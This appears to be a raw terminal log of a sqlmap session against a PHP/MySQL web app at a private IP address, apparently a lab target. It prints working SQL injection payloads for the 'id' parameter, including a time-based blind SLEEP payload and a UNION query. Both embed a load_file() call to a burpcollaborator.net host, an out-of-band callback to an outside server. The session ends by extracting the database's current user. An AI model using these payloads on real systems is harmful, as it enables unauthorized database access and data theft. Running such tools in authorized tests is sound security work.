 d4rkp0w4r@d4rkp0w4r: /mnt/c
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:19:55 /2022-03-25/
[22:19:55] [INFO] parsing HTTP request from 'moviesqli.txt'
it appears that provided value for GET parameter 'id' has boundaries. Do you want to inject inside? ('(select load_file('\\\\oumvuo0qifuf18d8xd3vrtn81z7svqj
hl5cs3gs.burpcollaborator.net\\bxr*'))') [y/N] N
[22:19:57] [INFO] resuming back-end DBMS 'mysql'
[22:19:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=reserve&id=(select load_file('\\\\oumvuo0qifuf18d8xd3vrtn81z7svqjhl5cs3gs.burpcollaborator.net\\bxr')) AND (SELECT 5224 FROM (SELECT(SLEEP
(5)))WyUK)-- wZxu
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: page=reserve&id=(select load_file('\\\\oumvuo0qifuf18d8xd3vrtn81z7svqjhl5cs3gs.burpcollaborator.net\\bxr')) UNION ALL SELECT NULL,NULL,CONCAT(0
x7170716b71,0x5a656a484c5944564d5150526e694d79545652555255556c756e65544e6f65527777757452766a57,0x717a787071),NULL,NULL,NULL,NULL,NULL-- -
---
[22:20:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.12, Apache 2.4.51
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:20:20] [INFO] fetching current user
[22:20:20] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[22:20:20] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[22:20:20] [WARNING] your sqlmap version is outdated
[*] ending @ 22:20:20 /2022-03-25/
d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap$